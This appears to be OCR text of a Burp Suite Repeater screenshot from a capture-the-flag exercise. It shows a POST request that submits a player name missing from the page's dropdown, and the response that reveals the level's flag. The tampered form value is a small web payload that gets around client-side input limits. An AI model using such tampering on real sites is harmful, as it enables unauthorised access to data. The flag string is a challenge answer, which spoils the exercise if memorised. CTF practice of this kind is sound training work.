 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://130.211.236.236 ?
Request
Raw Params Headers Hex
POST /public/protected/flags/10/index.php HTTP/1.1
Host: 130.211.236.236
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:57.0) Gecko/20100101
Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://130.211.236.236/public/protected/flags/10/
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Cookie: PHPSESSID=rcq0lfiiffq95ca3k372q5dgs3
Connection: close
Upgrade-Insecure-Requests: 1
players=Lebron+James&submit=Show+Profile
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!doctype html>
<html lang="en">
<head>
<title>
Level TBD </title>
<meta charset="utf-8">
<meta name="description" content="Level TBD">
<link rel="stylesheet" media="all" href="/public/styles.css">
</head>
<body>
<div id="main-content">
<a href="../../../../public/protected/index.php">Back</a></span>
<h1>Key Players</h1>
<h2>Only Lebron James has the number of rings necessary to obtain the
answer</h2>
<form action="index.php" method="post">
<select name="players">
<option value="Steph Curry" >Steph Curry</option>
<option value="Kevin Durant" >Kevin Durant</option>
<option value="Kyrie Irvin" >Kyrie Irvin</option>
<option value="Kawai Leonard" >Kawai Leonard</option>
</select>
<input type="submit" name="submit" value="Show Profile" />
</form>
<br /><p>Name: Leebron James</p><p>Alias: The King</p><p>Team:
Clevland Cavaliers</p><p>Rings: 3</p><p>Secret:
*CTF{KOBE_STILL_BETTER_THAN_ME}</p>
</div>
</body>
<footer>
</footer>
</html>
? < + > Type a search term 0 matches
Done 1,552 bytes | 115 millis